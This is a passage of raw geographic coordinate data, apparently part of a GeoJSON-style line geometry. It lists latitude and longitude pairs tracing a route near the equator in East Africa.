331]],[[-0.59994,30.61348]],[[-0.60263,30.61847]],[[-0.60268,30.61879]],[[-0.60267,30.61879]],[[-0.60267,30.61881]],[[-0.60238,30.61908]],[[-0.60145,30.61949]],[[-0.59753,30.621]],[[-0.59671,30.62136]],[[-0.59632,30.62157]],[[-0.59554,30.62204]],[[-0.59514,30.62233]],[[-0.59461,30.62275]],[[-0.59417,30.62315]],[[-0.59388,30.62345]],[[-0.59356,30.62384]],[[-0.59288,30.62479]],[[-0.59258,30.62532]],[[-0.59187,30.627]],[[-0.59187,30.62702]],[[-0.59045,30.63073]],[[-0.59029,30.63123]],[[-0.5902,30.63169]],[[-0.59015,30.63211]],[[-0.59014,30.63248]],[[-0.59023,30.63323]],[[-0.59055,30.63448]],[[-0.5906,30.63493]],[[-0.5906,30.63527]],[[-0.59057,30.63565]],[[-0.59052,30.63599]],[[-0.59039,30.63647]],[[-0.59018,30.63697]],[[-0.58956,30.63827]],[[-0.58922,30.63904]],[[-0.58902,30.63967]],[[-0.58885,30.64048]],[[-0.58872,30.64135]],[[-0.58857,30.64207]],[[-0.58841,30.64253]],[[-0.58759,30.64455]],[[-0.58723,30.64528]],[[-0.58676,30.64641]],[[-0.58656,30.64665]],[[-0.58644,30.64683]],[[-0.58642,30.64683]],[[-0.58637,30.64688]],[[-0.58637,30.64689]],[[-0.58636,30.6469]],[[-0.58636,30.64691]],[[-0.58635,30.64692]],[[-0.58635,30.64698]],[[-0.58637,30.64703]],[[-0.58628,30.64743]],[[-0.58587,30.64809]],[[-0.58509,30.64918]],[[-0.58471,30.64966]],[[-0.58442,30.65007]],[[-0.58371,30.65126]],[[-0.58346,30.65177]],[[-0.58345,30.6518]],[[-0.58319,30.65235]],[[-0.583,30.6528]],[[-0.58266,30.65376]],[[-0.58228,30.65499]],[[-0.58214,30.65553]],[[-0.58186,30.65598]],[[-0.5818,30.65604]],[[-0.5818,30.65605]],[[-0.58179,30.65607]],[[-0.58179,30.65608]],[[-0.58178,30.6561]],[[-0.58178,30.65615]],[[-0.5818,30.65621]],[[-0.58182,30.65624]],[[-0.58179,30.65665]],[[-0.58155,30.65754]],[[-0.5815,30.6581]],[[-0.58153,30.65863]],[[-0.58165,30.65937]],[[-0.58173,30.66011]],[[-0.58173,30.66073]],[[-0.58158,30.6624]],[[-0.58157,30.66245]],[[-0.58153,30.66297]],[[-0.58152,30.66365]],[[-0.58157,30.66427]],[[-0.58167,30.66493]],[[-0.58207,30.6665]],[[-0.58217,30.66698]],[[-0.58235,30.66809]],[[-0.58243,30.66953]],[[-0.58246,30.67127]],[[-0.58244,30.67208]],[[-0.58246,30.67333]],[[-0.5825,30.67423]],[[-0.58255,30.67477]],[[-0.58268,30.67578]],[[-0.58279,30.67642]],[[-0.58325,30.67871]],[[-0.58334,30.67924]],[[-0.5834,30.67986]],[[-0.5834,30.68023]],[[-0.58333,30.68023]],[[-0.58332,30.68024]],[[-0.58331,30.68024]],[[-0.5833,30.68025]],[[-0.58329,30.68025]],[[-0.58327,30.68027]],[[-0.58326,30.68027]],[[-0.58326,30.68028]],[[-0.58324,30.6803]],[[-0.58324,30.68031]],[[-0.58323,30.68032]],[[-0.58323,30.68033]],[[-0.58322,30.68034]],[[-0.58322,30.68038]],[[-0.58321,30.68039]],[[-0.58322,30.6804]],[[-0.58322,30.68045]],[[-0.58323,30.68046]],[[-0.58323,30.68047]],[[-0.58325,30.68049]],[[-0.58325,30.6805]],[[-0.58326,30.68051]],[[-0.58327,30.68051]],[[-0.58329,30.68053]],[[-0.5833,30.68053]],[[-0.58331,30.68054]],[[-0.58332,30.68054]],[[-0.58333,30.68055]],[[-0.58337,30.68055]],[[-0.58332,30.68095]],[[-0.58312,30.68156]],[[-0.58277,30.68229]],[[-0.58267,30.68246]],[[-0.58267,30.6825]],[[-0.58268,30.68251]],[[-0.58201,30.68342]],[[-0.58181,30.68363]],[[-0.58142,30.684]],[[-0.58069,30.68464]],[[-0.57983,30.68544]],[[-0.57971,30.68557]],[[-0.57688,30.68811]],[[-0.57581,30.68914]],[[-0.57541,30.68959]],[[-0.57495,30.6902]],[[-0.57431,30.69122]],[[-0.57125,30.69631]],[[-0.57111,30.69652]],[[-0.57058,30.6972]],[[-0.56985,30.69799]],[[-0.5695,30.69832]],[[-0.56645,30.70144]],[[-0.56633,30.70155]],[[-0.5651,30.70285]],[[-0.56317,30.70478]],[[-0.5624,30.70545]],[[-0.56164,30.70601]],[[-0.55397,30.7114]],[[-0.55056,30.71367]],[[-0.55003,30.71395]],[[-0.5498,30.71404]],[[-0.54947,30.71414]],[[-0.5492,30.7142]],[[-0.54896,30.71423]],[[-0.54867,30.71424]],[[-0.54835,30.71423]],[[-0.5479,30.71418]],[[-0.54756,30.71409]],[[-0.54645,30.7137]],[[-0.54607,30.71359]],[[-0.54577,30.71353]],[[-0.54541,30.71348]],[[-0.54506,30.71346]],[[-0.54466,30.71346]],[[-0.54413,30.71351]],[[-0.54339,30.71364]],[[-0.53709,30.715]],[[-0.53668,30.71512]],[[-0.53514,30.71569]],[[-0.53442,30.71604]],[[-0.53266,30.71683]],[[-0.53171,30.71837]],[[-0.52922,30.72215]],[[-0.52622,30.72859]],[[-0.52442,30.73176]],[[-0.5238,30.73304]],[[-0.52296,30.73466]],[[-0.52184,30.74115]],[[-0.52176,30.74273]],[[-0.52152,30.74463]],[[-0.5214,30.74528]],[[-0.52126,30.74577]],[[-0.52115,30.7461]],[[-0.5209,30.74672]],[[-0.52061,30.74728]],[[-0.52037,30.74768]],[[-0.52008,30.74807]],[[-0.51685,30.75195]],[[-0.5168,30.752]],[[-0.51605,30.7529]],[[-0.51561,30.75348]],[[-0.51536,30.75387]],[[-0.51512,30.75432]],[[-0.5149,30.75479]],[[-0.51466,30.75541]],[[-0.51453,30.75584]],[[-0.51441,30.75634]],[[-0.51429,30.75715]],[[-0.51426,30.75808]],[[-0.51429,30.75856]],[[-0.5144,30.75933]],[[-0.51475,30.76091]],[[-0.51487,30.76161]],[[-0.51492,30.76213]],[[-0.51493,30.76256]],[[-0.5149,30.7633]],[[-0.51487,30.76356]],[[-0.51478,30.76408]],[[-0.51472,30.76434]],[[-0.51462,30.76469]],[[-0.51442,30.76529]],[[-0.51417,30.76586]],[[-0.51409,30.766]],[[-0.514,30.76619]],[[-0.51177,30.76986]],[[-0.5115,30.77037]],[[-0.51118,30.77116]],[[-0.51099,30.77181]],[[-0.51091,30.77214]],[[-0.51079,30.7729]],[[-0.51073,30.77383]],[[-0.51047,30.79134]],[[-0.51049,30.79204]],[[-0.51147,30.80584]],[[-0.51153,30.80706]],[[-0.51153,30.80749]],[[-0.51151,30.80803]],[[-0.50951,30.83762]],[[-0.50942,30.83834]],[[-0.50932,30.83879]],[[-0.50919,30.83926]],[[-0.50902,30.83975]],[[-0.50884,30.84017]],[[-0.50864,30.84059]],[[-0.50847,30.84088]],[[-0.50847,30.8409]],[[-0.50811,30.84146]],[[-0.50225,30.85012]],[[-0.50208,30.85035]],[[-0.50189,30.85058]],[[-0.50155,30.85094]],[[-0.5012,30.85126]],[[-0.50073,30.85163]],[[-0.50039,30.85184]],[[-0.50001,30.85205]],[[-0.49938,30.85235]],[[-0.49888,30.85251]],[[-0.49836,30.85265]],[[-0.49799,30.85271]],[[-0.49443,30.85315]],[[-0.49405,30.85322]],[[-0.49361,30.85333]],[[-0.4932,30.85345]],[[-0.49283,30.85359]],[[-0.49263,30.85368]],[[-0.49235,30.85383]],[[-0.49178,30.85418]],[[-0.49126,30.85456]],[[-0.49084,30.85494]],[[-0.49047,30.85533]],[[-0.49027,30.85558]],[[-0.49024,30.85561]],[[-0.48958,30.85646]],[[-0.4895,30.85658]],[[-0.48734,30.85936]],[[-0.48676,30.86016]],[[-0.48644,30.86065]],[[-0.48619,30.8611]],[[-0.48618,30.86111]],[[-0.48584,30.86178]],[[-0.48554,30.86254]],[[-0.48529,30.86335]],[[-0.48521,30.86367]],[[-0.48509,30.86427]],[[-0.485,30.8649]],[[-0.48494,30.86567]],[[-0.48493,30.86606]],[[-0.48494,30.86652]],[[-0.48498,30.86712]],[[-0.48504,30.86759]],[[-0.4853,30.86885]],[[-0.48555,30.86959]],[[-0.48576,30.87011]],[[-0.48607,30.87078]],[[-0.48616,30.87094]],[[-0.48618,30.87099]],[[-0.48646,30.87146]],[[-0.48694,30.87218]],[[-0.48748,30.87287]],[[-0.48777,30.87319]],[[-0.4884,30.8738]],[[-0.4884,30.87381]],[[-0.4898,30.87492]],[[-0.48981,30.87492]],[[-0.49253,30.87701]],[[-0.49313,30.87757]],[[-0.49366,30.87817]],[[-0.49515,30.88034]],[[-0.49571,30.88122]],[[-0.50257,30.89143]],[[-0.50258,30.89144]],[[-0.50281,30.89179]],[[-0.50299,30.89212]],[[-0.50316,30.89247]],[[-0.50322,30.89262]],[[-0.50343,30.89325]],[[-0.50353,30.89368]],[[-0.50353,30.89375]],[[-0.50357,30.89397]],[[-0.50359,30.89443]],[[-0.50358,30.89493]],[[-0.50356,30.89515]],[[-0.50352,30.89542]],[[-0.50346,30.89569]],[[-0.50345,30.89571]],[[-0.50337,30.89603]],[[-0.5033,30.89626]],[[-0.50312,30.89671]],[[-0.50303,30.89688]],[[-0.50288,30.89722]],[[-0.4994,30.90439]],[[-0.49906,30.90496]],[[-0.49742,30.90722]],[[-0.49725,30.90749]],[[-0.49693,30.90809]],[[-0.49675,30.90852]],[[-0.4966,30.90893]],[[-0.49643,30.90963]],[[-0.49582,30.91451]],[[-0.4958,30.91461]],[[-0.49571,30.91532]],[[-0.4957,30.91535]],[[-0.49443,30.92577]],[[-0.49429,30.92675]],[[-0.49423,30.92708]],[[-0.49401,30.92796]],[[-0.49291,30.93156]],[[-0.49281,30.93212]],[[-0.49277,30.93279]],[[-0.49277,30.9333]],[[-0.49282,30.93378]],[[-0.4931,30.93561]],[[-0.49312,30.93584]],[[-0.49313,30.93628]],[[-0.4931,30.93683]],[[-0.49305,30.9373]],[[-0.49255,30.94007]],[[-0.49249,30.94057]],[[-0.49248,30.9409]],[[-0.49249,30.94152]],[[-0.49256,30.94212]],[[-0.49505,30.95496]],[[-0.49509,30.95525]],[[-0.49512,30.95592]],[[-0.49511,30.95629]],[[-0.4943,30.96684]],[[-0.49429,30.96874]],[[-0.49421,30.97089]],[[-0.49464,30.9757]],[[-0.49464,30.9787]],[[-0.49337,30.98049]],[[-0.49326,30.98063]],[[-0.49318,30.98076]],[[-0.49023,30.98413]],[[-0.48984,30.98511]],[[-0.48969,30.98569]],[[-0.48959,30.98654]],[[-0.48964,30.98785]],[[-0.49005,30.99078]],[[-0.49008,30.99111]],[[-0.49009,30.99145]],[[-0.49008,30.99216]],[[-0.49,30.99275]],[[-0.48999,30.99278]],[[-0.48984,30.99362]],[[-0.48975,30.99395]],[[-0.48951,30.99457]],[[-0.48925,30.99514]],[[-0.48901,30.99562]],[[-0.48643,30.99939]],[[-0.48546,31.00088]],[[-0.48415,31.00271]],[[-0.48363,31.00325]],[[-0.48321,31.00357]],[[-0.48206,31.00412]],[[-0.4815,31.00429]],[[-0.48113,31.00444]],[[-0.48058,31.00471]],[[-0.48031,31.00488]],[[-0.47995,31.00513]],[[-0.47592,31.00857]],[[-0.47541,31.00905]],[[-0.47493,31.00959]],[[-0.47445,31.01026]],[[-0.47205,31.01455]],[[-0.47126,31.01617]],[[-0.47096,31.01724]],[[-0.4706,31.01998]],[[-0.47046,31.02143]],[[-0.47021,31.02341]],[[-0.46993,31.02521]],[[-0.46982,31.0257]],[[-0.46934,31.02683]],[[-0.46782,31.02989]],[[-0.46774,31.03002]],[[-0.46736,31.03088]],[[-0.46641,31.03334]],[[-0.46597,31.03426]],[[-0.4656,31.03484]],[[-0.46257,31.03842]],[[-0.45986,31.04152]],[[-0.45892,31.04265]],[[-0.45798,31.04372]],[[-0.45738,31.04452]],[[-0.45711,31.04498]],[[-0.45696,31.04534]],[[-0.45674,31.046]],[[-0.45655,31.04681]],[[-0.4565,31.0474]],[[-0.45648,31.04787]],[[-0.4564,31.04847]],[[-0.45626,31.04921]],[[-0.45612,31.04973]],[[-0.45565,31.05058]],[[-0.45563,31.05063]],[[-0.45535,31.05112]],[[-0.45424,31.05288]],[[-0.45357,31.05387]],[[-0.44985,31.06027]],[[-0.4444,31.07026]],[[-0.44397,31.0711]],[[-0.43746,31.08605]],[[-0.43569,31.08999]],[[-0.42766,31.10551]],[[-0.42709,31.10653]],[[-0.42669,31.10713]],[[-0.42632,31.10763]],[[-0.42463,31.10957]],[[-0.42357,31.11074]],[[-0.42303,31.11139]],[[-0.4229,31.11157]],[[-0.42256,31.11212]],[[-0.42253,31.11219]],[[-0.41452,31.12599]],[[-0.41411,31.12682]],[[-0.41348,31.12834]],[[-0.41272,31.13029]],[[-0.41247,31.13102]],[[-0.41086,31.1377]],[[-0.41081,31.13797]],[[-0.40853,31.14722]],[[-0.40842,31.1476]],[[-0.40838,31.14769]],[[-0.40831,31.14799]],[[-0.40823,31.14812]],[[-0.40814,31.14831]],[[-0.40786,31.14882]],[[-0.40661,31.15079]],[[-0.40644,31.15109]],[[-0.4062,31.15162]],[[-0.40424,31.15699]],[[-0.40409,31.15753]],[[-0.40378,31.15899]],[[-0.40365,31.15941]],[[-0.40305,31.16074]],[[-0.40269,31.16143]],[[-0.40199,31.16288]],[[-0.40197,31.1629]],[[-0.3989,31.16917]],[[-0.39889,31.16918]],[[-0.39759,31.17183]],[[-0.39724,31.1726]],[[-0.39566,31.17573]],[[-0.39258,31.18204]],[[-0.39232,31.18264]],[[-0.392,31.18362]],[[-0.39195,31.18384]],[[-0.39171,31.1846]],[[-0.39161,31.18485]],[[-0.39132,31.18539]],[[-0.39091,31.18594]],[[-0.3891,31.18775]],[[-0.38873,31.18815]],[[-0.38835,31.18863]],[[-0.38746,31.1899]],[[-0.3871,31.19048]],[[-0.38679,31.19104]],[[-0.38393,31.19668]],[[-0.38357,31.19734]],[[-0.38312,31.19823]],[[-0.38311,31.19824]],[[-0.38293,31.19867]],[[-0.38285,31.19891]],[[-0.38279,31.19916]],[[-0.38275,31.19948]],[[-0.38273,31.19987]],[[-0.38277,31.20026]],[[-0.38287,31.20069]],[[-0.38293,31.20082]],[[-0.383,31.20101]],[[-0.38322,31.20144]],[[-0.38394,31.20252]],[[-0.38395,31.20254]],[[-0.38523,31.20446]],[[-0.38524,31.20447]],[[-0.38551,31.2049]],[[-0.38564,31.20513]],[[-0.38586,31.20563]],[[-0.38598,31.20609]],[[-0.38602,31.20638]],[[-0.38604,31.20663]],[[-0.38604,31.20696]],[[-0.38594,31.20823]],[[-0.3859,31.20854]],[[-0.38571,31.20953]],[[-0.38556,31.21019]],[[-0.38517,31.21167]],[[-0.385,31.21248]],[[-0.38495,31.21289]],[[-0.38457,31.21827]],[[-0.38457,31.21836]],[[-0.38421,31.22321]],[[-0.38421,31.22331]],[[-0.38413,31.22416]],[[-0.38405,31.22468]],[[-0.3836,31.22634]],[[-0.3834,31.22696]],[[-0.38304,31.22828]],[[-0.38303,31.2283]],[[-0.3809,31.23593]],[[-0.37786,31.24738]],[[-0.3778,31.24771]],[[-0.3778,31.24774]],[[-0.37775,31.24803]],[[-0.37754,31.25109]],[[-0.37745,31.25165]],[[-0.37739,31.25187]],[[-0.37732,31.25208]],[[-0.37722,31.2523]],[[-0.3771,31.25252]],[[-0.37696,31.25274]],[[-0.37672,31.25301]],[[-0.37642,31.2533]],[[-0.37598,31.25365]],[[-0.37237,31.25625]],[[-0.37206,31.25652]],[[-0.37157,31.25701]],[[-0.37028,31.25845]],[[-0.36926,31.25953]],[[-0.36914,31.25968]],[[-0.36901,31.25987]],[[-0.36882,31.26025]],[[-0.36865,31.2608]],[[-0.36862,31.26107]],[[-0.36861,31.26151]],[[-0.36862,31.2617]],[[-0.36869,31.2621]],[[-0.36879,31.26253]],[[-0.36894,31.26307]],[[-0.36895,31.26308]],[[-0.37064,31.26939]],[[-0.37096,31.2703]],[[-0.37111,31.27067]],[[-0.37239,31.27317]],[[-0.37257,31.27363]],[[-0.37269,31.27411]],[[-0.37269,31.27413]],[[-0.37281,31.27454]],[[-0.37287,31.27467]],[[-0.37301,31.27492]],[[-0.37312,31.27506]],[[-0.37322,31.27517]],[[-0.37357,31.27545]],[[-0.37384,31.27564]],[[-0.37403,31.2758]],[[-0.3742,31.27598]],[[-0.37434,31.27617]],[[-0.37462,31.27665]],[[-0.37484,31.27697]],[[-0.37497,31.27712]],[[-0.37515,31.27729]],[[-0.37571,31.27771]],[[-0.37632,31.27821]],[[-0.37651,31.27839]],[[-0.3767,31.27862]],[[-0.3768,31.27879]],[[-0.37692,31.27904]],[[-0.377,31.27926]],[[-0.37706,31.27949]],[[-0.37711,31.27975]],[[-0.37724,31.28077]],[[-0.37734,31.28135]],[[-0.37743,31.28172]],[[-0.37757,31.28221]],[[-0.3779,31.28319]],[[-0.37793,31.28326]],[[-0.37814,31.28398]],[[-0.37837,31.28563]],[[-0.37842,31.28586]],[[-0.37847,31.28602]],[[-0.37855,31.28621]],[[-0.37869,31.28644]],[[-0.37887,31.2867]],[[-0.37909,31.28696]],[[-0.37978,31.28757]],[[-0.38008,31.28788]],[[-0.38039,31.2883]],[[-0.38066,31.28881]],[[-0.38078,31.28912]],[[-0.38078,31.28914]],[[-0.38088,31.28948]],[[-0.38093,31.28988]],[[-0.38094,31.29039]],[[-0.38092,31.29065]],[[-0.38087,31.29089]],[[-0.38057,31.29194]],[[-0.38011,31.29335]],[[-0.38005,31.29379]],[[-0.38005,31.29432]],[[-0.38025,31.29906]],[[-0.3804,31.30108]],[[-0.38052,31.30195]],[[-0.38061,31.30233]],[[-0.3808,31.30296]],[[-0.384,31.31229]],[[-0.38424,31.31287]],[[-0.38486,31.31417]],[[-0.39136,31.32643]],[[-0.39153,31.32678]],[[-0.39162,31.32701]],[[-0.39168,31.32713]],[[-0.39179,31.32742]],[[-0.3919,31.32776]],[[-0.39297,31.33243]],[[-0.39313,31.33346]],[[-0.39323,31.33443]],[[-0.39326,31.335]],[[-0.39326,31.33574]],[[-0.39297,31.34602]],[[-0.39297,31.34652]],[[-0.39302,31.34702]],[[-0.39314,31.34792]],[[-0.39325,31.34841]],[[-0.39346,31.34903]],[[-0.39372,31.34969]],[[-0.3941,31.35036]],[[-0.39428,31.35064]],[[-0.39462,31.35112]],[[-0.39503,31.3516]],[[-0.39649,31.35313]],[[-0.39844,31.35509]],[[-0.40019,31.35692]],[[-0.40092,31.35774]],[[-0.40138,31.35831]],[[-0.40191,31.35904]],[[-0.40263,31.36024]],[[-0.40289,31.36071]],[[-0.40289,31.36072]],[[-0.40315,31.36126]],[[-0.40341,31.36186]],[[-0.40361,31.36237]],[[-0.40391,31.36328]],[[-0.40412,31.36407]],[[-0.40441,31.36549]],[[-0.40451,31.36635]],[[-0.40457,31.36729]],[[-0.40457,31.36807]],[[-0.40287,31.38751]],[[-0.40271,31.38875]],[[-0.40258,31.38932]],[[-0.4023,31.39016]],[[-0.40202,31.39079]],[[-0.39855,31.39773]],[[-0.3983,31.39835]],[[-0.39822,31.3986]],[[-0.39809,31.39909]],[[-0.39802,31.39958]],[[-0.398,31.39984]],[[-0.39799,31.40036]],[[-0.39804,31.40098]],[[-0.3987,31.40448]],[[-0.39875,31.40503]],[[-0.39874,31.40523]],[[-0.39863,31.40581]],[[-0.39849,31.40618]],[[-0.39835,31.40645]],[[-0.39815,31.40675]],[[-0.39808,31.40684]],[[-0.39784,31.40711]],[[-0.39771,31.40724]],[[-0.39747,31.40745]],[[-0.39682,31.40807]],[[-0.39668,31.40823]],[[-0.39645,31.40856]],[[-0.39631,31.4088]],[[-0.39612,31.40927]],[[-0.39608,31.40942]],[[-0.39602,31.40975]],[[-0.39599,31.41011]],[[-0.39591,31.41499]],[[-0.3959,31.41512]],[[-0.39582,31.41882]],[[-0.39585,31.41925]],[[-0.39594,31.41977]],[[-0.39605,31.42017]],[[-0.39616,31.42047]],[[-0.39632,31.42083]],[[-0.39657,31.42127]],[[-0.39702,31.42198]],[[-0.39721,31.42234]],[[-0.39727,31.42249]],[[-0.39741,31.42304]],[[-0.39743,31.42327]],[[-0.39743,31.42368]],[[-0.3974,31.42389]],[[-0.39731,31.42429]],[[-0.39715,31.42474]],[[-0.39689,31.42539]],[[-0.39687,31.42546]],[[-0.39624,31.42702]],[[-0.3957,31.42848]],[[-0.39343,31.43416]],[[-0.39315,31.43491]],[[-0.39305,31.43527]],[[-0.39297,31.43571]],[[-0.39294,31.4362]],[[-0.39296,31.43656]],[[-0.39298,31.43673]],[[-0.39308,31.43722]],[[-0.39382,31.43974]],[[-0.39394,31.44021]],[[-0.394,31.44057]],[[-0.39402,31.44084]],[[-0.39402,31.44104]],[[-0.394,31.44139]],[[-0.3939,31.4423]],[[-0.39381,31.44288]],[[-0.39373,31.44321]],[[-0.39352,31.44385]],[[-0.39283,31.4454]],[[-0.39271,31.44583]],[[-0.39267,31.44609]],[[-0.39266,31.44624]],[[-0.39266,31.44654]],[[-0.39267,31.44672]],[[-0.39268,31.44673]],[[-0.39271,31.44701]],[[-0.39275,31.44717]],[[-0.39293,31.44768]],[[-0.3933,31.44863]],[[-0.39341,31.44907]],[[-0.39343,31.44919]],[[-0.39344,31.44933]],[[-0.39344,31.44966]],[[-0.3934,31.44996]],[[-0.39333,31.45025]],[[-0.39329,31.45037]],[[-0.39322,31.45054]],[[-0.39314,31.4507]],[[-0.39299,31.45095]],[[-0.39283,31.45117]],[[-0.39172,31.45233]],[[-0.39159,31.4525]],[[-0.39149,31.45265]],[[-0.39136,31.45288]],[[-0.39126,31.45309]],[[-0.39115,31.45345]],[[-0.39111,31.45368]],[[-0.39108,31.454]],[[-0.39108,31.45416]],[[-0.39112,31.45453]],[[-0.39121,31.45487]],[[-0.39128,31.45506]],[[-0.39181,31.45632]],[[-0.39198,31.45686]],[[-0.39205,31.45732]],[[-0.39205,31.45772]],[[-0.39201,31.45806]],[[-0.39198,31.45821]],[[-0.39192,31.45842]],[[-0.39179,31.45879]],[[-0.38723,31.47015]],[[-0.3868,31.47106]],[[-0.38638,31.47182]],[[-0.38596,31.47249]],[[-0.38553,31.4731]],[[-0.38307,31.4764]],[[-0.38306,31.47642]],[[-0.38259,31.47706]],[[-0.38243,31.4773]],[[-0.38225,31.47763]],[[-0.38217,31.47781]],[[-0.38202,31.4782]],[[-0.38188,31.4788]],[[-0.38183,31.47917]],[[-0.38181,31.47924]],[[-0.38071,31.48715]],[[-0.38067,31.48763]],[[-0.38065,31.48844]],[[-0.38084,31.49255]],[[-0.38085,31.4932]],[[-0.38084,31.49354]],[[-0.38079,31.49398]],[[-0.38069,31.49454]],[[-0.38052,31.49524]],[[-0.37781,31.50446]],[[-0.37772,31.50487]],[[-0.37768,31.50526]],[[-0.3777,31.5056]],[[-0.37781,31.50658]],[[-0.37799,31.50789]],[[-0.37802,31.50851]],[[-0.37798,31.509]],[[-0.37787,31.50949]],[[-0.37781,31.50968]],[[-0.37768,31.51002]],[[-0.37743,31.51048]],[[-0.37562,31.51313]],[[-0.37551,31.51331]],[[-0.37523,31.51387]],[[-0.37509,31.51423]],[[-0.37352,31.52008]],[[-0.37302,31.52162]],[[-0.37194,31.52473]],[[-0.37178,31.52524]],[[-0.37089,31.52777]],[[-0.37059,31.52853]],[[-0.36768,31.53546]],[[-0.36762,31.53558]],[[-0.36749,31.53591]],[[-0.36746,31.53596]],[[-0.36668,31.53786]],[[-0.36661,31.538]],[[-0.3666,31.53803]],[[-0.36635,31.5385]],[[-0.36623,31.53869]],[[-0.36595,31.53906]],[[-0.36569,31.53935]],[[-0.36545,31.53958]],[[-0.36327,31.54127]],[[-0.36303,31.54144]],[[-0.35758,31.54564]],[[-0.35639,31.54651]],[[-0.35621,31.54663]],[[-0.3562,31.54664]],[[-0.35591,31.54685]],[[-0.35588,31.54688]],[[-0.35563,31.54707]],[[-0.35543,31.54724]],[[-0.35513,31.54755]],[[-0.35503,31.54767]],[[-0.35474,31.54809]],[[-0.3546,31.54834]],[[-0.35343,31.55086]],[[-0.35324,31.55136]],[[-0.35319,31.55154]],[[-0.35313,31.55187]],[[-0.35309,31.55219]],[[-0.35308,31.55271]],[[-0.35313,31.55319]],[[-0.35397,31.5577]],[[-0.35459,31.5613]],[[-0.35468,31.56173]],[[-0.35474,31.56213]],[[-0.35477,31.56265]],[[-0.35399,31.57452]],[[-0.35386,31.57592]],[[-0.35361,31.57963]],[[-0.3536,31.57967]],[[-0.35348,31.58074]],[[-0.35259,31.58653]],[[-0.35251,31.58683]],[[-0.35239,31.58715]],[[-0.3523,31.58734]],[[-0.35219,31.58754]],[[-0.35206,31.58774]],[[-0.35189,31.58796]],[[-0.35174,31.58812]],[[-0.3515,31.58835]],[[-0.3475,31.59149]],[[-0.34727,31.5917]],[[-0.34706,31.59192]],[[-0.34692,31.5921]],[[-0.34679,31.5923]],[[-0.34667,31.59253]],[[-0.34652,31.59294]],[[-0.34645,31.59323]],[[-0.34586,31.59766]],[[-0.34585,31.59768]],[[-0.34576,31.59856]],[[-0.34577,31.59896]],[[-0.34581,31.59922]],[[-0.34591,31.59967]],[[-0.34604,31.6]],[[-0.34619,31.60032]],[[-0.34659,31.60128]],[[-0.34663,31.60135]],[[-0.34806,31.60477]],[[-0.34817,31.60508]],[[-0.34817,31.6051]],[[-0.34826,31.60539]],[[-0.34837,31.60598]],[[-0.34841,31.60659]],[[-0.3484,31.60697]],[[-0.34837,31.6073]],[[-0.3483,31.60774]],[[-0.34615,31.61667]],[[-0.34572,31.61828]],[[-0.34539,31.61974]],[[-0.34529,31.6203]],[[-0.34525,31.6206]],[[-0.34524,31.62108]],[[-0.34525,31.62146]],[[-0.34545,31.62403]],[[-0.34542,31.62445]],[[-0.34536,31.62476]],[[-0.34519,31.62526]],[[-0.34507,31.62551]],[[-0.34478,31.626]],[[-0.34469,31.62612]],[[-0.34446,31.62652]],[[-0.34315,31.6286]],[[-0.34293,31.629]],[[-0.34279,31.6293]],[[-0.34264,31.62973]],[[-0.34259,31.62991]],[[-0.34256,31.63021]],[[-0.34253,31.63079]],[[-0.34255,31.63216]],[[-0.3425,31.63369]],[[-0.34246,31.634]],[[-0.3424,31.6343]],[[-0.34222,31.63488]],[[-0.34211,31.63517]],[[-0.34124,31.63687]],[[-0.3411,31.63721]],[[-0.34102,31.63753]],[[-0.34094,31.63881]],[[-0.34093,31.64047]],[[-0.3409,31.64112]],[[-0.34078,31.64233]],[[-0.34073,31.64262]],[[-0.34061,31.64303]],[[-0.34048,31.64336]],[[-0.34012,31.64416]],[[-0.339,31.64647]],[[-0.3386,31.6474]],[[-0.33844,31.64783]],[[-0.33832,31.64839]],[[-0.33831,31.64883]],[[-0.33832,31.64937]],[[-0.33844,31.65142]],[[-0.33852,31.65344]],[[-0.33857,31.65421]],[[-0.33862,31.65552]],[[-0.33862,31.65605]],[[-0.33849,31.65762]],[[-0.33826,31.65977]],[[-0.33819,31.66088]],[[-0.33833,31.66594]],[[-0.33843,31.66649]],[[-0.33865,31.66701]],[[-0.33884,31.66741]],[[-0.33907,31.66785]],[[-0.33939,31.66854]],[[-0.33962,31.66908]],[[-0.33971,31.66935]],[[-0.33976,31.66959]],[[-0.3398,31.66973]],[[-0.33984,31.67037]],[[-0.33972,31.67504]],[[-0.33966,31.67576]],[[-0.33958,31.67629]],[[-0.33934,31.67715]],[[-0.33915,31.67766]],[[-0.33906,31.67795]],[[-0.33872,31.6788]],[[-0.33778,31.68091]],[[-0.3376,31.68138]],[[-0.33746,31.68199]],[[-0.33739,31.68282]],[[-0.33738,31.68332]],[[-0.33693,31.68939]],[[-0.33688,31.69059]],[[-0.33683,31.69108]],[[-0.33683,31.6912]],[[-0.33654,31.69575]],[[-0.33653,31.69578]],[[-0.33654,31.69642]],[[-0.33659,31.69667]],[[-0.33677,31.69738]],[[-0.33939,31.70364]],[[-0.33949,31.70391]],[[-0.33956,31.70407]],[[-0.33969,31.70464]],[[-0.33973,31.70496]],[[-0.33975,31.7053]],[[-0.33974,31.70557]],[[-0.33967,31.70604]],[[-0.33952,31.70663]],[[-0.33927,31.7072]],[[-0.33831,31.7092]],[[-0.3382,31.70946]],[[-0.3367,31.71264]],[[-0.33651,31.71326]],[[-0.33644,31.71357]],[[-0.33632,31.7143]],[[-0.3363,31.71453]],[[-0.33629,31.71486]],[[-0.3363,31.71514]],[[-0.33653,31.71812]],[[-0.33663,31.71909]],[[-0.33664,31.71927]],[[-0.33663,31.71949]],[[-0.3366,31.7196]],[[-0.3366,31.71971]],[[-0.33661,31.71981]],[[-0.33658,31.71981]],[[-0.3364,31.71984]],[[-0.33607,31.71995]],[[-0.33434,31.72039]],[[-0.33326,31.72073]],[[-0.33269,31.72096]],[[-0.33221,31.72119]],[[-0.33113,31.72183]],[[-0.33072,31.72213]],[[-0.33001,31.72279]],[[-0.32939,31.72344]],[[-0.32899,31.72397]],[[-0.32857,31.72461]],[[-0.3278,31.72592]],[[-0.32728,31.72691]],[[-0.3265,31.72883]],[[-0.32463,31.73397]],[[-0.32439,31.73457]],[[-0.32282,31.73774]],[[-0.32246,31.73834]],[[-0.32224,31.7386]],[[-0.32183,31.73899]],[[-0.32135,31.73925]],[[-0.32077,31.73947]],[[-0.32035,31.73955]],[[-0.31994,31.73966]],[[-0.31968,31.73975]],[[-0.31941,31.73988]],[[-0.31913,31.74005]],[[-0.31889,31.74024]],[[-0.31845,31.74065]],[[-0.31809,31.74102]],[[-0.31771,31.74134]],[[-0.31728,31.74166]],[[-0.31509,31.74307]],[[-0.3149,31.74324]],[[-0.31489,31.74326]],[[-0.31473,31.74341]],[[-0.31447,31.7437]],[[-0.31441,31.74381]],[[-0.31423,31.74407]],[[-0.31352,31.74569]],[[-0.31303,31.74689]],[[-